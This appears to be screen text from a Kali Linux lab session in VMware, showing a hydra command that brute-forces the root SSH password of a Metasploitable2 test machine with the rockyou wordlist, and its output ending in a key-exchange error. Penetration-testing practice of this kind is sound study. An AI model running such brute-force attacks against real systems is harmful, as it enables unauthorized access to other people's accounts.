 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali Metasploitable2-Linux
Apps Places Nov 21 06:08 1% 26% ↑0.2 kB ↓0.2 kB
root@sahil: /home/d3vil/Desktop
(root㉿sahil)-[/home/d3vil/Desktop]
# hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.100
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethic
s anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-11-21 06:08:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.100:22/
[ERROR] could not connect to ssh://192.168.1.100:22 - kex error : no match for method mac algo client->server: server [hmac-md5,hmac-sha1,umac-64@openssh.com,hmac-ripemd160,hmac-ripemd160@openssh.c
om,hmac-sha1-96,hmac-md5-96], client [hmac-sha2-256-etm@openssh.com,hmac-sha2-512-etm@openssh.com,hmac-sha2-256,hmac-sha2-512]
(root㉿sahil)-[/home/d3vil/Desktop]
#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.